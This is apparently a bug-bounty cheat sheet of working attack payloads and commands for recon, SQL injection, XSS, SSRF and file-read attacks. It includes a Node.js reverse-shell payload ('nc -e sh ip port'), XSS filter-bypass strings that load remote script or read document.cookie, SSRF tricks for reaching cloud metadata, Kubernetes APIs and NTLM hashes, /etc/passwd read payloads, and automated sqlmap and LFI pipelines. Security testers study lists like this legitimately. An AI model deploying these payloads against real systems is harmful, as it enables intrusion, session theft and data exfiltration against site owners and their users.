1-changing Exif metadata of an image can lead to XSS, RCE ... learn more.
2-If there is a route to /blog
don't forget to test /blog/.env
3-If you find Web frameworks like Symfony, add
/app_dev.php/_profiler/open?file=app/config/parameters.yml
/app_dev.php/_profiler/open?file=app/config/parameters.yml.dist
/app_dev.php/_profiler/open?file=app/config/security.yml
to the wordlist, and you may get juicy data.
4-Use http://censys.io for finding hidden domain IPs and and try to open the website in the browser with only IP address this time WAF not restrict the request
5-get all inscope from h1
bbscope h1 -t Token -u username -b -o t
1-Google Dorks for recon
site:*.google.*
site:google.*
site:*.google.com
site:*.google.-*.* -> (good results)
2-Extract JS files with katana:
katana -u https://test.com -jc -d 2 | grep ".js$" | uniq | sort > js.txt
3-fuzz Finding hidden directory’s
/.FUZZ
/-FUZZ
/~FUZZ
/../FuZZ
4-
inurl:login | inurl:signin | intitle:login | intitle:signin | inurl:secure site:test.com
5-find emails
grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}\b" file.txt
6-
cat urls.txt | grep ".txt$" > textfiles.txt
cat urls.txt | grep ".json$" > jsonfiles.txt
cat urls.txt | grep ".js$" > jsfiles.txt
cat urls.txt | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' > asphpfiles.txt
7-get new registred subdomains
gungnir -r domain.txt | anew subdomains.txt | notify -bulk
1-If you discover a node.js template area, you should try triggerable node payload
require('child_process').exec('nc -e sh ip port');{src:/bin/sh/}
1-sqlmap + waybackurls
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt && cat urls.txt | xargs -I{} sqlmap --technique=T --batch -u "{}"
2-Time based + waybackurls
#waybackurls http://test.com | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
#cat urls.txt | sed 's/=/=(CASE%20WHEN%20(888=888)%20THEN%20SLEEP(5)%20ELSE%20888%20END)/g' | xargs -I{} bash -c 'echo -e "\ntarget : {}\n" && time curl "'{}'"
3-bypass waf
sqlmap -r req.txt --risk 3 --level 3 --dbs --tamper=space2comment,space2morehash
1-The new reportError() function enables a quite amusing XSS vector:
window.name='alert(1)'
reportError(name , enerror=eval)
2-If you see returnTo= in login url , add javascript:alert(1) and login > xss alert.
3-Amazon CloudFront WAF sometimes can be easily bypassed with <svg onload=(alert)(1) instead of <svg onload=alert(1)
4-Bypass Waf
<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc%28%60xss%60%26%2300000000000000000041//
<details x=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx:2 open ontoggle=alert(origin)>
<details x=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx:2 open ontoggle="prompt(document.cookie);">
5-Bypass XSS WAF protection using a comment between a JS function name and parameters
<img/src/onerror=alert/*1337*/(1)>
<img/src/onerror=alert//
(2)>
<img/src/onerror=alert/**/(3)>
6-Bypass XSS WAF protection using Whitespace Separators between a JS function name and parameters
<img/src/onerror=alert(1337)>
7- The Best Simple #XSS Payload
<Img Src=//X55.is OnLoad=import(src)>
Reasons:
- It loads a remote script
- It pops in SOURCE and DOM
- It allows custom code in URL hash
8-waybackurls+ kxss
waybackurls target | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls-xss.txt | sort -u -o urls-xss.txt && cat urls-xss.txt | kxss
9-CSP bypass
www.google.com/complete/search?client=chrome&q=1&jsonp=alert(1)//
10-bypass waf
alert?.(1)
window&&=(window&&=opener||=alert)?.(1??0,)
11-RFC-compliant payloads to try and put in your username or telephone number fields on your next target:
Email: "><img/src/onerror=import('//domain/')>"@domain.com
Mobile: 013371337;ext=<img/src/onerror=import('//domain/')>
12-Email xss :
[email protected]%27\%22%3E%3Csvg/onload=alert(/xss/)%3E
[email protected]%2527%5C%2522%253E%253Csvg%2Fonload%3Dalert%28%2Fxss%2F%29%253E
13- Main + Inline
1')"<!--><Svg OnLoad=(confirm)(1)<!--
Full URL Validation
JavaScript://%250Dtop.confirm?.(1)//
Weak CSP Bypass
1'"><!--><Base Href=//X55.is?
Regular JS Injection
1'-top['con\146irm'](1)-'
Quoteless JSi
/confirm?.(1)//\
14-blind xss
-'"><Svg Src=//{CANARY_TOKEN}/s OnLoad=import(this.getAttribute('src')+0)>
15-best xss payloads
<Base Href=//X55.is>
2. <K OnPointerRawUpdate=alert(1)>
3. \’/alert(1)//
4. JavaScript:alert(1)
5. ‘-alert(1)-’
6. <Script>alert(1)</Script>
7. <K ContentEditable AutoFocus OnFocus=alert(1)>
8. “AutoFocus OnFocus=alert(1)//
9. <Svg OnLoad=alert(1)>
10. <Img Src=//X55.is OnLoad=import(src)>
1-Try other URL schemes:
• file:// (file read)
• netdoc:// (file read)
• dict://
• gopher://
• jar://
• ldap://
• and more!
You might be able to get file read.
Or send multi-line requests to gain additional impact
(Ex: gopher + redis = likely RCE)
2-Is the target running Windows?
Can't hit internal services?
(Well, try this even if you can)
Try to steal NTLM hashes with Responder.
/vulnerable?url=http://your-responder-host
3-Try alternative representations of IP addresses.
IPs can be represented in many ways including:
• octal
• decimal
• hexadecimal
• etc.
Try different representations.
You might get lucky.
4-Can't hit 169.254.169.254?
On AWS, "instance-data" resolves to the metadata server.
Try hitting http://instance-data instead.
5- Know your target's technologies.
Look at job postings!
You might not be able to hit a meta-data service.
But there are likely other internal services!
(ex: I've pulled data from an internal Elasticsearch instance)
6- Are they using Kubernetes?
Search Burp history for .default.svc or .cluster.local
If you find references, try to hit them.
Also, try to hit the Kubernetes API: https://kubernetes.default.svc
7- In Kubernetes, you should be brute-forcing for:
HOSTNAME.<some-namespace>.svc.cluster.local
I often use Burp Intruder: FUZZ.default.svc.cluster.local
Need better wordlists?
Scrape helm charts from ArtifactHub.
8- Can't supply a full URL? You can still get SSRF!
If your input is used to build a URL, THINK.
Learn about URL structures.
The following 4 characters have led to many SSRFs:
• @
• ?
• #
• ;
An example is in the picture:

9- If your injection is down the path, traverse!
GET /vulnerable?id=1234
|> app fetches: http://some-api/api/v1/1234
GET /vulnerable?id=../../
|> app fetches: http://some-api/api/v1/../../
Find an open redirect & you probably have SSRF.
Or likely can hit internal endpoints.
10- Use Hostnames Instead of IPs
Use services like http://nip.io to bypass direct IP bans.
Here are some examples. All of these resolve to 169.254.169.254.
http://169.254.169.254.nip.io
http://169-254-169-254.nip.io
http://a9fea9fe.nip.io (hexadecimal IP notation)
11- HTTP Redirects
Use redirects from a custom domain to a blocked IP to catch applications off-guard!
Here’s a simple PHP script to perform the redirect.
<?php header(“Location: http://169.254.169.254/”) ?>
12- DNS Rebinding
Use TOCTOU vulnerabilities, by providing alternating DNS responses to breach.
Set up a DNS server that responds with two different IPs on alternating requests, one is allowed through the ip_is_blocked() function, and the other is not.
13-Non-Standard IP Notations
Octal, hexadecimal, integer, IPv6 can bypass some IP blockages!
All these will be interpreted as 169.254.169.254:
025177524776 (octal)
0xa9fea9fe (hexadecimal)
2852039166 (integer)
::ffff:a9fe:a9fe (IPv6)
14-SSRF Payloads for LFR/LFD
file:/etc/passwd%3F/
file:/etc%252Fpasswd/
file:/etc%252Fpasswd%3F/
file:///etc/%3F/../passwd
file:${br}/et${u}c%252Fpas${te}swd%3F/
file:$(br)/et$(u)c%252Fpas$(te)swd%3F/
SSRF POLYGLOT
file:///etc/passwd?/../passwd
For XSS / CRLF injection.
🔹LF: %0A (\u000A)
🔹VT: %0B (\u000B)
🔹FF: %0C (\u000C)
🔹CR: %0D (\u000D)
🔹CR+LF: %0D%0A (\u000D\u000A)
🔹NEL: %C2%85 (\u0085)
🔹LS: %E2%80%A8 (\u2028)
🔹PS: %E2%80%A9 (\u2029)
1-
/api/getUser$FUZZ$
-> /api/getUserv1
-> /api/getUserBeta
2-if you find something like this
POST /api/v3/SetEmail
-try to change v3 to v2,v1,v1-beta...
-add some parameter for example userid
/api/v3/SetEmail/1337
-try to remove cookies or set unvalid ones
1-If you discover an oracle web app, try this payload
EHY01%27OR+1%3d1+AND+NVL(ASCII(SUBSTR((SELECT+chr(78)%7c%7cchr(69)%7c%7cchr(84)%7c%7cchr(83)%7c%7cchr(80) )%7c%7cchr(65)%7c%7cchr(82)%7c%7cchr(75)%7c%7cchr(69)%7c%7cchr(82)+FROM+DUAL)%2c9%2c1))%2c0) %3d82--
LFI exploitation tool
1.Gather Parameters from wayback
waybackurls target | grep -Eo '\b[^=&?]+\=[^&?]+' | awk -F= '{print $1}' | sort -u
2.Bruteforce LFI
xargs -I{} httpx -silent -path "?{}=/../../../../../../../../etc/hosts" -u target


